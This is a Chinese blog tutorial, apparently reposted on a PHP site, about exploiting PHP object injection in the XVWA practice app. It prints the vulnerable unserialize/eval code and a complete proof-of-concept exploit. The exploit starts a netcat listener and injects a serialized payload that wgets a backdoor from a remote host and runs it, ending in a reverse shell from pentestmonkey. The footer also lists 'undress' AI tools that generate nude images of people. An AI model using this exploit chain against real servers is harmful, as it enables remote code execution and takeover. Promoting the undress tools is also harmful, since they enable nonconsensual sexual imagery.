PHP序列化/对象注入漏洞分析,php序列化注入漏洞
PHP序列化/对象注入漏洞分析,php序列化注入漏洞
本文是关于PHP序列化/对象注入漏洞分析的短篇,里面讲述了如何获取主机的远程shell。
如果你想自行测试这个漏洞,你可以通过 XVWA 和 Kevgir 进行操作。
漏洞利用的第一步,我们开始测试目标应用是否存在PHP序列化。为了辅助测试,我们使用了Burpsuite的SuperSerial插件,下载地址在 这里 。它会被动检测PHP和Java序列化的存在。
分析
我们检测到了应用里使用了PHP序列化,所以我们可以开始确认应用代码里是否含有远程代码执行漏洞。需要注意的是,序列化对象是从参数“r”取来的:
$var1=unserialize($_REQUEST['r']);
然后再进行反序列化和eval:
eval($this->inject);
接着,执行:
echo "
".$var1[0]." - ".$var1[1];
有了这些,如果我们绕过了参数r的PHP序列化对象,那么就可以获得代码执行漏洞了!
< ?php
error_reporting(E_ALL);
class PHPObjectInjection{
public $inject;
function __construct(){
}
function __wakeup(){
if(isset($this->inject)){
eval($this->inject);
}
}
}
//?r=a:2:{i:0;s:4:"XVWA";i:1;s:33:"XtremeVulnerable Web Application";}
if(isset($_REQUEST['r'])){
$var1=unserialize($_REQUEST['r']);
if(is_array($var1)){
echo "
".$var1[0]." - ".$var1[1];
}
}else{
echo "parameter is missing";
}
? >
漏洞利用
为了利用这个漏洞,我们创建了一个简单的PHP脚本来自动生成PHP序列化payload,以及在目标远程主机上运行我们想要的命令。然后,我创建了一个通用的PHP反弹shell,下载地址如下:
http://pentestmonkey.net/tools/php-reverse-shell/php-reverse-shell-1.0.tar.gz
注意: 你需要把这个文件传到web服务器上,改动反弹shell脚本里面的本地ip和端口,以及下面的利用代码:
<?php
/*
PHP Object Injection PoC Exploit by 1N3@CrowdShield - https://crowdshield.com
A simple PoC to exploit PHP ObjectInjections flaws and gain remote shell access.
Shouts to @jstnkndy @yappare for theassist!
NOTE: This requireshttp://pentestmonkey.net/tools/php-reverse-shell/php-reverse-shell-1.0.tar.gzsetup on a remote host with a connect back IP configured
*/
print"==============================================================================\r\n";
print "PHP Object Injection PoCExploit by 1N3 @CrowdShield - https://crowdshield.com\r\n";
print"==============================================================================\r\n";
print "[+] Generating serializedpayload...[OK]\r\n";
print "[+] Launching reverselistener...[OK]\r\n";
system('gnome-terminal -x sh -c \'nc -lvvp1234\'');
class PHPObjectInjection
{
//CHANGE URL/FILENAME TO MATCH YOUR SETUP
public $inject = "system('wget http://yourhost/phpobjbackdoor.txt-O phpobjbackdoor.php && php phpobjbackdoor.php');";
}
$url ='http://targeturl/xvwa/vulnerabilities/php_object_injection/?r='; // CHANGE TOTARGET URL/PARAMETER
$url = $url . urlencode(serialize(newPHPObjectInjection));
print "[+] Sendingexploit...[OK]\r\n";
print "[+] Dropping down tointeractive shell...[OK]\r\n";
print"==============================================================================\r\n";
$response =file_get_contents("$url");
? >Demo
现在咱们的利用脚本已经就绪,我们可以执行它来得到远程主机上的反弹shell,用来远程执行命令!
以上就是本文的全部内容,希望对大家学习php程序设计有所帮助。

Hot AI Tools

Undresser.AI Undress
AI-powered app for creating realistic nude photos

AI Clothes Remover
Online AI tool for removing clothes from photos.

Undress AI Tool
Undress images for free

Clothoff.io
AI clothes remover

AI Hentai Generator
Generate AI Hentai for free.

Hot Article

Hot Tools

Notepad++7.3.1
Easy-to-use and free code editor

SublimeText3 Chinese version
Chinese version, very easy to use

Zend Studio 13.0.1
Powerful PHP integrated development environment

Dreamweaver CS6
Visual web development tools

SublimeText3 Mac version
God-level code editing software (SublimeText3)

Hot Topics
 1376
1376
 52
52
 PHP 8.4 Installation and Upgrade guide for Ubuntu and Debian
Dec 24, 2024 pm 04:42 PM
PHP 8.4 Installation and Upgrade guide for Ubuntu and Debian
Dec 24, 2024 pm 04:42 PM
PHP 8.4 brings several new features, security improvements, and performance improvements with healthy amounts of feature deprecations and removals. This guide explains how to install PHP 8.4 or upgrade to PHP 8.4 on Ubuntu, Debian, or their derivati
 CakePHP Date and Time
Sep 10, 2024 pm 05:27 PM
CakePHP Date and Time
Sep 10, 2024 pm 05:27 PM
To work with date and time in cakephp4, we are going to make use of the available FrozenTime class.
 Discuss CakePHP
Sep 10, 2024 pm 05:28 PM
Discuss CakePHP
Sep 10, 2024 pm 05:28 PM
CakePHP is an open-source framework for PHP. It is intended to make developing, deploying and maintaining applications much easier. CakePHP is based on a MVC-like architecture that is both powerful and easy to grasp. Models, Views, and Controllers gu
 CakePHP File upload
Sep 10, 2024 pm 05:27 PM
CakePHP File upload
Sep 10, 2024 pm 05:27 PM
To work on file upload we are going to use the form helper. Here, is an example for file upload.
 CakePHP Creating Validators
Sep 10, 2024 pm 05:26 PM
CakePHP Creating Validators
Sep 10, 2024 pm 05:26 PM
Validator can be created by adding the following two lines in the controller.
 CakePHP Logging
Sep 10, 2024 pm 05:26 PM
CakePHP Logging
Sep 10, 2024 pm 05:26 PM
Logging in CakePHP is a very easy task. You just have to use one function. You can log errors, exceptions, user activities, action taken by users, for any background process like cronjob. Logging data in CakePHP is easy. The log() function is provide
 How To Set Up Visual Studio Code (VS Code) for PHP Development
Dec 20, 2024 am 11:31 AM
How To Set Up Visual Studio Code (VS Code) for PHP Development
Dec 20, 2024 am 11:31 AM
Visual Studio Code, also known as VS Code, is a free source code editor — or integrated development environment (IDE) — available for all major operating systems. With a large collection of extensions for many programming languages, VS Code can be c
 CakePHP Quick Guide
Sep 10, 2024 pm 05:27 PM
CakePHP Quick Guide
Sep 10, 2024 pm 05:27 PM
CakePHP is an open source MVC framework. It makes developing, deploying and maintaining applications much easier. CakePHP has a number of libraries to reduce the overload of most common tasks.




